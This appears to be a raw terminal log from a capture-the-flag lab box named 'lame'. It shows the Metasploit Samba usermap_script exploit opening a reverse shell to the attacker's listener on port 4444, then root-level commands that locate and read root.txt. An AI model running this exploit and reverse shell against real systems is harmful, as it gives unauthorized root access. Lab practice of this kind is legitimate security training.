 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.27:4444
[*] Command shell session 1 opened (10.10.14.27:4444 -> 10.10.10.3:46485) at 2020-09-30 22:16:56 -0
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
hostname
lame
cd root
locate root.txt
ls
Desktop
reset_logs.sh
root.txt
vnc.log
cat root.txt